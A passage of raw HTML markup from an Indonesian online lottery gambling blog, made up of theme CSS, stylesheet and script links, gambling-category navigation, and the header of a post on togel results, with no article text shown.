        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mauricecarlin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://mauricecarlin.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://mauricecarlin.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://mauricecarlin.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://mauricecarlin.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<link rel="https://api.w.org/" href="https://mauricecarlin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mauricecarlin.com/wp-json/wp/v2/posts/4823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mauricecarlin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mauricecarlin.com/?p=4823' />
<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mauricecarlin.com/wp-content/uploads/2023/04/cropped-36-1-270x270.jpg" />
</head>
<body class="wp-singular post-template-default single single-post postid-4823 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                                <ul class="bs-social info-left">
                                      <li><a  href="#"><i class="fab fa-facebook"></i></a></li>
                                            <li><a  href="#"><i class="fa-brands fa-x-twitter"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-instagram"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-youtube"></i></a></li>
                                            <li><a  href="#"><i class="fab fa-telegram"></i></a></li>
                                    </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></p>
                                          <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  <label class="switch" for="switch">
            <input type="checkbox" name="theme" id="switch">
            <span class="slider"></span>
          </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://mauricecarlin.com/" rel="home">MauriceCarlin</a></div>
                    <p class="site-description">Langkah-langkah Daftar Togel Online</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398"><a class="nav-link" title="Judi Baccarat" href="https://mauricecarlin.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a class="nav-link" title="Blackjack Online" href="https://mauricecarlin.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4400"><a class="nav-link" title="Judi Slot" href="https://mauricecarlin.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4401"><a class="nav-link" title="Judi Togel" href="https://mauricecarlin.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4402"><a class="nav-link" title="Poker Online" href="https://mauricecarlin.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4403"><a class="nav-link" title="Roulette" href="https://mauricecarlin.com/category/roulette/">Roulette</a></li>
<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4404"><a class="nav-link" title="Taruhan Tenis" href="https://mauricecarlin.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://mauricecarlin.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://mauricecarlin.com/category/judi-togel/" itemprop="item"><span itemprop="name">Judi Togel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Update Terkini Hasil Keluaran Togel Online Indonesia</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/update-terkini-hasil-keluaran-togel-online-indonesia/" title="Permalink to: Update Terkini Hasil Keluaran Togel Online Indonesia">
                            Update Terkini Hasil Keluaran Togel Online Indonesia                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2024/04/"><time datetime="">19/04/2024</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                             <a href="https://mauricecarlin.com/tag/agen-togel/">#agen togel</a>,  <a href="https://mauricecarlin.com/tag/bandar-togel/">#bandar togel</a>,  <a href="https://mauricecarlin.com/tag/judi-togel/">#judi togel</a>,  <a href="https://mauricecarlin.com/tag/nomor-togel/">#nomor togel</a>,  <a href="https://mauricecarlin.com/tag/pasaran-togel/">#pasaran togel</a>,  <a href="https://mauricecarlin.com/tag/prediksi-togel/">#prediksi togel</a>,  <a href="https://mauricecarlin.com/tag/result-togel/">#result togel</a>,  <a href="https://mauricecarlin.com/tag/togel-online/">#togel online</a>,  <a href="https://mauricecarlin.com/tag/togel-resmi/">#togel resmi</a>, <a href="https://mauricecarlin.com/tag/togel-terpercaya/">#togel terpercaya</a>                            </span>
                                                    </div>
                    </div>
                </div>
